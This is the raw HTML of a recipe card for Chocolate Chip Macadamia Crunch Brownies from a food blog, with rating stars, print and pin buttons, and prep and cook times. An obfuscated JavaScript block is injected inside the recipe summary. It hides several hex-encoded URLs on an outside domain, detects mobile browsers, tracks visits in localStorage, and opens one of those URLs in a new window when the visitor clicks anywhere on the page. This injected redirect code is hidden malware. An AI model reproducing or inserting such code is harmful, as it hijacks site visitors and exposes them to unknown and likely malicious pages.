loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg class="attachment-250x250 size-250x250" alt="Chocolate Chip Macadamia Crunch Brownies | Can&#039;t Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Chocolate Chip Macadamia Crunch Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Chocolate Chip Macadamia Crunch Brownies are breathtakingly mouthwatering. This spectacular chocolate chip brownie includes macadamia nuts and a luscious chocolate chip, cream cheese and powdered sugar icing on top. Sensational recipe that&#039;s perfect for tailgating parties, potlucks or holiday baking.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-137867 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137867 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/chocolate-chip-macadamia-crunch-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137867 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FChocolate-Chip-Macadamia-Crunch-Brownies-Collage-8-scaled.jpg&amp;description=Chocolate+Chip+Macadamia+Crunch+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137867 data-url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-8-scaled.jpg data-description="Chocolate Chip Macadamia Crunch Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">27<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">57<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
